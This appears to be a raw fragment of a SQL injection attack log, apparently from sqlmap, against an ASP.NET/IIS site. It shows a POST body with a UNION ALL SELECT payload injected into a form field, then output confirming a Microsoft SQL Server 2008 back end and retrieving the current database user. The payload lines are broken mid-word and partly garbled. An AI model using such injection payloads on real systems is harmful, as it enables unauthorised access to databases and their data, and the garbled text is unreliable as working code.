 gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgY2xhc3M9InFxX2ljb24iPuS4reWbvUVtbWE8L2E+PC9sa
kZNR0TIpT3Bt4eWTAIRLXXxgYwIWWCOFSmhO9QGhf+IE9&hfShowTglj=true&memberLeft1$Hidden
Field1=0&memberLeft1$HiddenField2=0&txttuijianlink=1234&txtzkm=12' UNION ALL S
ECT NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(110)
HAR(113)+CHAR(84)+CHAR(118)+CHAR(118)+CHAR(111)+CHAR(109)+CHAR(71)+CHAR(97)+CH
(68)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NUL
- &btnzkmcz=%E5%85%85%E5%80%BC
---
[15:49:17] [INFO] testing Microsoft SQL Server
[15:49:17] [INFO] confirming Microsoft SQL Server
[15:49:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[15:49:18] [INFO] fetching current user
current user: 'yduser'
[15:49:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times